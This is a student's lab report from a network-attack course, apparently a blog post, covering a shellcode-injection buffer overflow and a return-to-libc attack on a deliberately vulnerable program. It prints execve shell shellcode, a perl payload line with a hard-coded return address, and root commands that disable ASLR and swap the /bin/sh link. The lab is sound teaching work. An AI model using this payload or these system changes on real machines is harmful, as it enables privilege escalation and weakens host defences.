20145314郑凯杰《网络对抗技术》可选实验 shellcode注入与Return-to-libc攻击实验

20145314郑凯杰《网络对抗技术》可选实验 shellcode注入与Return-to-libc攻击实验

1.0 实践内容

Return-to-libc攻击是一种特殊的缓冲区溢出攻击,通常用于攻击有“栈不可执行”保护措施的目标系统。本实验中我们放弃了让漏洞程序执行堆栈中的shellcode,将用system()地址替换返回地址,用它调用一个root shell。

1.1 shellcode注入实验



实验之前需要安装execstack.

设置堆栈可执行,并关闭地址随机化。

shellcode的获取是直接根据许心远同学的博客



得到shellcode如下

\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\

- 接下来正式进入实验:



构造注入的payload,格式为

nop(即\x90)+shellcode+返回地址。

对返回地址进行猜测,尝试找到shellcode的地址:



打开一个新的终端,首先查看pid:发现pid为1853



用gdb调试:

ret一行即为结束地址,从上图中,读出结束地址为0x080484ae



返回原来的终端:(回车要在设置断点后进行,gdb执行c前按下,否则无法确认进程号)

接下来设置断点,并寻找注入的buf的地址:

然后我们发现,先前输入的01020304出现在了这里,这里就是返回地址。

01020304的位置就是返回地址的位置,即0xffffd33c



获得shellcode的地址后,再次返回先前的终端,先用exit命令退出该步骤,随后修改input_shellcoded的值为

perl -e 'print "A" x 32;print "\x40\xd3\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode



然后在该窗口中,重新运行

(cat input_shellcode ; cat )| ./pwn5314

成功

2.0 Return-to-libc 攻击实验

首先需要创建环境



输入如下指令,创建32位C语言可编译的环境

sudo apt-get update

sudo apt-get install lib32z1 libc6-dev-i386

完成安装

输入命令

linux32

进入32位linux操作环境

使用

/bin/bash

进入bash

接下来关闭地址随机化

sudo sysctl -w kernel.randomize_va_space=0

为了防止shell攻击,若被攻击,则程序被调用时会自动弃权,用zkj来代替它:

这里用到的命令为:

sudo su

cd /bin

rm sh

ln -s zsh sh

exit





在tmp文件夹下编辑“retlib.c”文件,并编译设置SET-UID

我在windows下编译完成后复制进tmp文件夹,因此替代了文件



进行编译,

提权后退出。



创建文件“”getenvaddr.c”文件用于读取环境变量,并编译

在tmp文件夹下准备“exploit.c”文件用于攻击

并对其进行编译



编译exploit再运行gdb,对其进行调试

接下来获取system地址

通过上述获取的地址,修改入exploit.c文件,并删除之前生成的exploit和badfile文件,再次编译,

编译的方法是:将先前得到的地址等填入exploit的相应位置

最后编译运行retlib

攻击成功

20145314郑凯杰《网络对抗技术》可选实验 shellcode注入与Return-to-libc攻击实验的更多相关文章

- 20145314郑凯杰《网络对抗技术》实验8 WEB基础实践

20145314郑凯杰<网络对抗技术>实验8 WEB基础实践 一.实验准备 1.0 实验目标和内容 Web前端HTML.能正常安装.启停Apache.理解HTML,理解表单,理解GET与P ...

- 20145314郑凯杰《网络对抗技术》恶意DLL注入进程(进程捆绑)的实现

20145314郑凯杰<网络对抗技术>恶意DLL注入进程(进程捆绑)的实现 一.本节摘要 简介:在这部分里,要实现将恶意后门悄无声息地与进程进行捆绑,通过和已运行的进程进行捆绑,达到附着攻 ...

- 20145314郑凯杰《网络对抗技术》PE文件病毒捆绑(插入捆绑)的实现

20145314郑凯杰<网络对抗技术>PE文件病毒捆绑(插入捆绑)的实现 一.本节摘要 简介:每个应用程序内部都有一定的空间(因为文件对齐余留的00字段)可以被利用,这样就可以保证被插入的 ...

- 20145314郑凯杰《网络对抗技术》实验9 web安全基础实践

20145314郑凯杰<网络对抗技术>实验9 web安全基础实践 一.实验准备 1.0 实验目标和内容 Web前端HTML.能正常安装.启停Apache.理解HTML,理解表单,理解GET ...

- 20145314郑凯杰《网络对抗技术》实验5 MSF基础应用

20145314郑凯杰<网络对抗技术>实验5 MSF基础应用 1.0 MS08_067安全漏洞 1.1 实验目标 了解掌握metasploit平台的一些基本操作,能学会利用已知信息完成简单 ...

- 20145314郑凯杰《网络对抗技术》实验1 逆向及Bof基础实践

20145314郑凯杰<网络对抗技术>实验1 逆向及Bof基础实践 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数 ...

- 20145314郑凯杰 《Java程序设计》第10周学习总结

20145314郑凯杰 <Java程序设计>第10周学习总结 代码托管: 学习内容总结 网络编程 会打手机吗? 第一个问题:会打手机吗?很多人可能说肯定会啊,不就是按按电话号码,拨打电话嘛 ...

- 20145314郑凯杰 《Java程序设计》实验五 实验报告

20145314郑凯杰 <Java程序设计>实验五 实验报告 实验搭档王亦徐:http://www.cnblogs.com/1152wyx/p/5471524.html 实验要求 完成实验 ...

- 20145314郑凯杰 《Java程序设计》第9周学习总结 积极主动敲代码

20145314郑凯杰 <Java程序设计>第9周学习总结 教材学习内容总结 第十六章 ①JDBC(Java DataBase Connectivity) 即java数据库连接,是一种用于 ...

随机推荐

- eclipse导入maven项目时报Could not calculate build plan: Plugin org.apache.maven.plugins:maven-resources

在用Eclipse IDE for Java EE Developers进行maven项目的开发时,报错Could not calculate build plan: Plugin org.apach ...

- 【Thinkphp5】封装layer弹窗方法

1 官网下载layer 2 引入文件: <!--layer,官网可下载--> <script type="text/javascript" src="/ ...

- HDU 4462Scaring the Birds(枚举所有状态)

Scaring the Birds Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 32768/32768 K (Java/Others ...

- Excel 2010 对号叉号怎么打出来

按小键盘数字键:Alt+41420 对号 按小键盘数字键:Alt+41642 叉号 http://jingyan.baidu.com/article/fdbd4277c228cdb89e3f482 ...

- Nginx的安装和配置文件

一.什么是Nginx 反向代理的高手,可以做web服务器.smtp服务器.ftp服务器,也可以做waf等等.原理,反向代理,收集client请求然后转发给自己lan内的服务器,将请求到的资源回转给客户 ...

- salt-ssh的批量脚本及使用方法

author: headsen chen date : 2018-08-02 20:06:06 1,salt-ssh的安装: yum -y install epel-release yum - ...

- Redis字符串类型的操作

set key value [ex 秒数] / [px 毫秒数] [nx] /[xx] 如: set a 1 ex 10 , 10秒有效 Set a 1 px 9000 , 9秒有效 注: 如果ex ...

- chinese-typesetting:更好的中文文案排版

欢迎指正.GitHub 地址:https://github.com/jxlwqq/chinese-typesetting 更好的中文文案排版 统一中文文案.排版的相关用法,降低团队成员之间的沟通成本, ...

- Asm 常用资源

masm:http://www.aogosoft.com/masm:http://www.asmirvine.comasm:http://asm.yeah.netwin32asm:http://win ...

- ruby rvm groke

https://ruby-china.org/wiki/rvm-guide http://www.cnblogs.com/peak-c/p/7338291.html https://doc.yonyo ...